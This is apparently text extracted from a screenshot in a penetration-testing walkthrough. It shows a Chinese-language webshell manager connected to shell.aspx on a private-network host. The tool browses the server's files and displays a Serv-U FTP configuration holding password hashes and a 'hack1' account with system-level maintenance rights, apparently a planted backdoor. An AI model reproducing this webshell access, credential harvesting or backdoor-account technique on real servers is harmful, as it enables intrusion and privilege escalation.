 http://192.168.1.10/shell.aspx
息 命令执行 虚拟终端 文件管理 Socks代理 反弹Shell 数据库管理 自定义代码 备忘录 更新信息
ftp
inetpub
Program Files
Program Files (x86)
Common Files
Internet Explore
RhinoSoft.com
Serv-U
Uninst
SPICE Guest Tool
Uninstall Inform
Windows Mail
Windows NT
ProgramData
Recovery
System Volume Infor
Users
Windows
D:/
文件信息
路径: C:/Program Files (x86)/RhinoSoft.com/Serv-U/ServUDaemon.ini
ProcessID=1172
[DOMAINS]
Domain1=192.168.1.10||21|ftp.com|1|0|0
[Domain1]
User1=admin|1|0
User2=hack1|1|0
[USER=admin|1]
Password=ip5DFDCB7607DBE01304EC5460C25B0DBA
HomeDir=c:\ftp
RelPaths=1
PasswordLastChange=1641291444
TimeOut=600
Access1=C:\ftp|RLP
[USER=hack1|1]
Password=ov9d2b4cd09513c593712d50e135e25090
HomeDir=c:\ftp
RelPaths=1
TimeOut=600
Maintenance=System
Access1=C:\ftp|RWAMELCDP